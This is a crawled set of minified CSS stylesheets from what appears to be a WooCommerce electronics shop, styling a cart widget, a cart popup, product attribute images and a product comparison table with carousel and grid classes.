body div.festi-cart-products div.festi-cart-products-content{border:1px solid;padding:10px;border-color:#e6e6e6;border-radius:2px 2px 2px 2px;background-color:rgba(255,255,255,1)}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-products-content>div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-products-content table.festi-cart-list tr,body div.festi-cart-products-content table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img span.festi-cart-img img{max-width:70px;width:70px}body div.festi-cart-products-content div#festi-cart-products-list-body{max-height:325px;overflow:hidden;overflow-y:auto}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css
body_size: 253
content:
body div.festi-cart-widget-content div.festi-cart-widget-products-content{border:1px solid;padding:10px;border-color:#e6e6e6;border-radius:2px 2px 2px 2px;background-color:rgba(255,255,255,1)}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-widget-products-content>div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-widget-products-content>table.festi-cart-list tr,body div.festi-cart-widget-products-content>table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img span.festi-cart-img img{max-width:70px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css
body_size: 561
content:
div.b-modal{background-color:#000;opacity:0.2!important;z-index:9999998!important}div#festi-cart-pop-up-content{z-index:9999999!important}div#festi-cart-pop-up-content div.festi-cart-pop-up-body{border:1px solid;border-radius:4px;border-color:#858585;padding:30px;box-shadow:0 0 0 0 #5e5e5e;max-width:650px;background-color:rgba(255,255,255,1)}div.festi-cart-pop-up-body div.festi-cart-pop-up-header{text-align:center;margin:10px 10px 20px 10px}div.festi-cart-pop-up-body div.festi-cart-pop-up-header span.festi-cart-added-to-cart-msg{color:#1a1a1a;font-size:20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close{display:block;float:right;cursor:pointer;position:relative;right:-10px;top:-20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close span.festi-cart-closed-button{font-size:25px;font-weight:700;color:#757575}div#festi-cart-pop-up-content span.b-close span.festi-cart-closed-button:hover{color:#383838}div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content div#popup-nav-wrapper{text-align:center}div#popup-nav-wrapper span.festi-cart-continue-shopping{display:none;border:0 solid;border-color:#e0e0e0;border-radius:0;background-color:#fff;color:#08b4c7;font-size:20px;line-height:20px;padding-top:10px;padding-bottom:10px}div#popup-nav-wrapper span.festi-cart-continue-shopping:hover{background-color:#fff;border-color:#e0e0e0;color:#54d2e0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-pop-up-products-content div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr,body div.festi-cart-pop-up-products-content table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img span.festi-cart-img img{max-width:70px;width:70px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css
body_size: 113
content:
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{vertical-align:middle}.woocommerce-attribute-image img{line-height:50px;text-align:center;width:100%;border-width:2px;border-style:solid}.woocommerce-attribute-image{max-width:50px;height:auto;float:left;margin-right:10px}.woocommerce-attribute-images-variable-option{float:left;margin-right:10px}[data-attribute-tooltip]:hover:before,[data-attribute-tooltip]:hover:after{display:block;position:absolute;font-size:.8em;z-index:999;color:#fff}[data-attribute-tooltip]:hover:before{border-radius:.2em;content:attr(title);background-color:rgba(0,0,0,.9);margin-top:-2.5em;padding:.3em}.woocommerce-attribute-images-variable-option-disabled img{opacity:.4;filter:alpha(opacity=40)}.woocommerce table.shop_attributes td p{float:left}.wc-layered-nav-term .woocommerce-attribute-image{max-width:50px;margin-right:10px}.woocommerce-attribute-image-desc{font-size:11px;text-align:center;display:block;margin-top:-15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css
body_size: -166
content:
th .woocommerce-attribute-image{max-width:100px}th .woocommerce-attribute-image img{border-radius:0%}.woocommerce-attribute-image{max-width:50px}.woocommerce-attribute-image img{border-radius:0%;border-color:transparent}.woocommerce-attribute-images-variable-option-active img{border-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css
body_size: 3633
content:
.woocommerce-compare-bar{position:fixed;width:100%;z-index:9999999;box-shadow:0 12px 58px -7px rgba(69,77,89,.50)}.woocommerce-compare-bar a,.woocommerce-compare-bar a:hover{text-decoration:none}.woocommerce-compare-bar-items,.woocommerce-compare-bar-open-close{background:rgba(0,0,0,.9)}.woocommerce-compare-bar-items{white-space:nowrap;overflow-x:auto;text-align:center;overflow-y:hidden;box-shadow:0 12px 58px -7px rgba(69,77,89,.22)}.woocommerce-compare-bar-item-container,.woocommerce-compare-sidebar-item-container{position:relative}.woocommerce-compare-bar-title{font-size:90%;text-align:center;white-space:initial}.woocommerce-compare-sidebar-title{font-size:120%}.woocommerce-compare-sidebar-img{width:40%;float:left;position:relative}.woocommerce-compare-sidebar-item .woocommerce-compare-sidebar-title{width:50%;margin-left:5%;float:left}.woocommerce-compare-sidebar-clearfix{clear:both;float:none}@media(max-width:768px){.woocommerce-compare-sidebar-img,.woocommerce-compare-sidebar-title{width:100%;clear:both;float:none}.woocommerce-compare-bar-item{max-width:100px;height:100px}.woocommerce-compare-bar-items{height:200px}}.woocommerce-compare-bar-item-container{padding:20px;display:inline-block;vertical-align:middle}.single-product-compare-value-ti,.compare-table-row-attribute-value-ti{position:relative}a.woocommerce-compare-single-item-remove{position:absolute;top:5px;right:10px;background:#fff;border-radius:50px;height:25px;width:25px;text-align:center;line-height:25px}.woocommerce-compare-sidebar-item-container{margin-bottom:20px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background-color:#2f2f2f}.woocommerce-compare-bar-item img{max-width:100%;height:auto}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{position:absolute;top:15px;right:15px;background:#FFF;height:20px;width:20px;text-align:center;color:#000;line-height:18px;border-radius:50%}a.woocommerce-compare-sidebar-item-remove{top:5px;right:5px}.woocommerce-compare-sidebar-action-clear{display:block}.woocommerce-compare-bar-actions{padding:0 20px;font-size:120%;text-align:center;margin:0 auto;bottom:-15px;position:relative;left:0;right:0}@media(max-width:680px){.compare-table-grid .col-xs-2.compare-table-row-attribute-name{width:100%;max-width:100%;flex-basis:100%;-ms-flex-preferred-size:100%;border-top:1px solid #eaeaea;font-weight:700}.woocommerce-compare-table{word-wrap:break-word;font-size:12px}}a.woocommerce-compare-table-action-compare,a.woocommerce-compare-table-action-compare:hover{background-color:#F44336;border-radius:25px;padding:8px 16px;color:#FFF;text-decoration:none}.woocommerce-compare-sidebar-actions{text-align:center}.compare-table-row{padding:5px}.compare-table-row-attribute-name{font-weight:700}#woocommerce-compare-sidebar-action-compare{margin-top:0;display:inline-block}.woocommerce-compare-bar-open-close-container{width:100%;text-align:center;position:absolute;height:32px}.woocommerce-compare-bar-action-clear{margin-right:20px}.woocommerce-compare-table-action-compare{color:red}.woocommerce-compare-bar-open-close{color:#FFF;height:100%;display:inline-block;padding:5px 10px;border-radius:15px 15px 0 0}.woocommerce-compare-table-container{position:fixed;top:0;height:100%;overflow-y:scroll;overflow-x:auto;width:100%;background:#000;z-index:99999999;padding:10px}.woocommerce .woocommerce-compare-table-container .star-rating,.woocommerce .woocommerce-single-compare-table-container .star-rating{float:left}.compare-table-hidden{display:none}.woocommerce-compare-table-close{position:absolute;top:20px;right:20px;font-size:55px;line-height:55px;top:10px}.woocommerce-compare-table{width:100%}.woocommerce-compare-table img{max-width:300px}.woocommerce-compare-table td,.woocommerce-compare-table th,.woocommerce-single-compare-table td,.woocommerce-single-compare-table th{padding:5px 10px}.woocommerce-compare-table th,.woocommerce-single-compare-table th{font-weight:700}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-left:5px;margin-bottom:15px;font-weight:700}.single-product-compare-value,.single-product-compare-key-column{padding:10px 5px;min-height:60px}.single-product-compare-products-slick .single-product-compare-value:nth-of-type(odd),.single-product-compare-products-slick .single-product-compare-key-column:nth-of-type(odd),.single-product-compare-key-column:nth-of-type(odd){background-color:#f6f6f6}.single-product-compare-value:nth-of-type(even),.single-product-compare-key-column:nth-of-type(even){background-color:#FFF}.single-product-compare-products-slick .woocommerce .single-product-compare-value .star-rating{float:none}.single-product-compare-column-this-product .single-product-compare-value:nth-of-type(odd),.single-product-compare-column-this-product .single-product-compare-column-key:nth-of-type(odd),.single-product-compare-column-key:nth-of-type(odd){background-color:#ffffde}.single-product-compare-key{font-size:9px;display:block}.single-product-compare-current-product{font-size:90%;font-weight:700}.grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}.compare-table-row-rm,.compare-table-row-ca,.single-product-compare-value-rm,.single-product-compare-value-ca{text-align:center}.woocommerce-compare-sidebar-item-placeholder{border:1px dotted #eaeaea;background-color:#f7f7f7;min-height:20px;margin-bottom:10px}.woocommerce-compare-autocomplete-icon{background:#F44336;font-size:24px;color:#FFF;line-height:24px;float:left;width:44px;padding:10px}.woocommerce-group-attributes-icon{float:left;margin-top:7px;margin-right:10px}.woocommerce-compare-autocomplete input[type="text"]{float:left;width:80%;height:44px;font-size:13px}.woocommerce-compare-autocomplete-message{font-size:11px;line-height:11px;color:#333;float:none;clear:both;margin-top:10px;text-align:center}@charset 'UTF-8';.slick-loading .slick-list{background:#fff url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/ajax-loader.gif) center center no-repeat}.slick-slider .slick-track{float:left}@font-face{font-display:swap;font-family:'slick';font-weight:400;font-style:normal;src:url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.eot);src:url('../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.woff) format('woff'),url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.ttf) format('truetype'),url('../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:100%;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent!important}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#2196F3;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-20px}[dir='rtl'] .slick-prev{right:-20px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-20px}[dir='rtl'] .slick-next{right:auto;left:-20px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent!important}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-list .slick-track li{clear:none!important;float:left!important}.compare_products_add_all_to_cart_button{display:inline-block}.compare-products-add-all-to-cart-container{width:100%;display:block;text-align:center}.compare-table-row-clear{clear:both;float:none}.compare-table-row-attribute-name,.compare-table-row-attribute-value{float:left}.compare-table-grid .container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.compare-table-grid .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.compare-table-grid .row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.compare-table-grid .col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.compare-table-grid .col-xs,.compare-table-grid .col-xs-1,.compare-table-grid .col-xs-2,.compare-table-grid .col-xs-3,.compare-table-grid .col-xs-4,.compare-table-grid .col-xs-5,.compare-table-grid .col-xs-6,.compare-table-grid .col-xs-7,.compare-table-grid .col-xs-8,.compare-table-grid .col-xs-9,.compare-table-grid .col-xs-10,.compare-table-grid .col-xs-11,.compare-table-grid .col-xs-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-xs-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-xs-5{-ms-flex-preferred-size:41%;flex-basis:41%;max-width:41%}.compare-table-grid .col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-xs-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-xs-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-xs-offset-1{margin-left:8.333%}.compare-table-grid .col-xs-offset-2{margin-left:16.666%}.compare-table-grid .col-xs-offset-3{margin-left:25%}.compare-table-grid .col-xs-offset-4{margin-left:33.333%}.compare-table-grid .col-xs-offset-5{margin-left:41.666%}.compare-table-grid .col-xs-offset-6{margin-left:50%}.compare-table-grid .col-xs-offset-7{margin-left:58.333%}.compare-table-grid .col-xs-offset-8{margin-left:66.666%}.compare-table-grid .col-xs-offset-9{margin-left:75%}.compare-table-grid .col-xs-offset-10{margin-left:83.333%}.compare-table-grid .col-xs-offset-11{margin-left:91.666%}.compare-table-grid .start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-xs{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}@media only screen and (min-width:48em){.compare-table-grid .container{width:46rem}.compare-table-grid .col-sm,.compare-table-grid .col-sm-1,.compare-table-grid .col-sm-2,.compare-table-grid .col-sm-3,.compare-table-grid .col-sm-4,.compare-table-grid .col-sm-5,.compare-table-grid .col-sm-6,.compare-table-grid .col-sm-7,.compare-table-grid .col-sm-8,.compare-table-grid .col-sm-9,.compare-table-grid .col-sm-10,.compare-table-grid .col-sm-11,.compare-table-grid .col-sm-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-sm-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-sm-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-sm-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-sm-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-sm-offset-1{margin-left:8.333%}.compare-table-grid .col-sm-offset-2{margin-left:16.666%}.compare-table-grid .col-sm-offset-3{margin-left:25%}.compare-table-grid .col-sm-offset-4{margin-left:33.333%}.compare-table-grid .col-sm-offset-5{margin-left:41.666%}.compare-table-grid .col-sm-offset-6{margin-left:50%}.compare-table-grid .col-sm-offset-7{margin-left:58.333%}.compare-table-grid .col-sm-offset-8{margin-left:66.666%}.compare-table-grid .col-sm-offset-9{margin-left:75%}.compare-table-grid .col-sm-offset-10{margin-left:83.333%}.compare-table-grid .col-sm-offset-11{margin-left:91.666%}.compare-table-grid .start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-sm{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.compare-table-grid .container{width:61rem}.compare-table-grid .col-md,.compare-table-grid .col-md-1,.compare-table-grid .col-md-2,.compare-table-grid .col-md-3,.compare-table-grid .col-md-4,.compare-table-grid .col-md-5,.compare-table-grid .col-md-6,.compare-table-grid .col-md-7,.compare-table-grid .col-md-8,.compare-table-grid .col-md-9,.compare-table-grid .col-md-10,.compare-table-grid .col-md-11,.compare-table-grid .col-md-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-md-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid 